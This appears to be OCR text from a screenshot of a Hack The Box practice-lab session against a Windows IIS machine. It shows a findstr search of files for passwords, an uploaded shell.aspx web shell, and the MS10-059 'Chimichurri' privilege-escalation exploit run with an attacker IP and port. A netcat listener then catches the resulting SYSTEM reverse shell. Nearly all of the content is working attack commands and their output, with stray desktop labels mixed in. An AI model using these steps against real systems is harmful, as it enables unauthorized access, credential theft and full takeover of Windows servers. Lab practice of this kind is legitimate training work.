 File System
automated-
scripts
c:\inetpub\temp>findstr /spin "password" *.*
findstr /spin "password" *.*
FINDSTR: Cannot open appPools\APC2E11.tmp
FINDSTR: Cannot open appPools\APC452A.tmp
c:\inetpub\temp>
c:\inetpub\temp>cd ..
cd ..
c:\inetpub>cd wwwroot
cd wwwroot
Trash
c:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of c:\inetpub\wwwroot
23/12/2020  10:43 ��    <DIR>          .
23/12/2020  10:43 ��    <DIR>          ..
18/03/2017  01:06 ��    <DIR>          aspnet_client
22/12/2020  10:58 ��                 9 htb.html
17/03/2017  04:37 ��               689 iisstart.htm
23/12/2020  10:22 ��    <DIR>          MONEHQOTNK
23/12/2020  10:43 ��           784.384 MS10-059.exe
23/12/2020  10:22 ��    <DIR>          NORPMQTNRV
23/12/2020  09:52 ��             2.788 shell.aspx
17/03/2017  04:37 ��           184.946 welcome.png
23/12/2020  10:02 ��            70.815 windows-exploit-suggester.py
               6 File(s)      1.043.631 bytes
               5 Dir(s)  22.262.919.168 bytes free
nmapAutom-
ator-master
c:\inetpub\wwwroot>MS10-059.exe 10.10.14.3 4444
MS10-059.exe 10.10.14.3 4444
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
scripts
c:\inetpub\wwwroot>whoami
whoami
iis apppool\web
c:\inetpub\wwwroot>MS10-059.exe 10.10.14.3 9999
MS10-059.exe 10.10.14.3 9999
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
c:\inetpub\wwwroot>
pulkittalwar2611@pulkittalwar2611: ~
File Actions Edit View Help
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
^Z
[1]+  Stopped                 nc -lvnp 4444
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 4444
listening on [any] 4444 ...
^Z
[2]+  Stopped                 nc -lvnp 4444
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\wwwroot>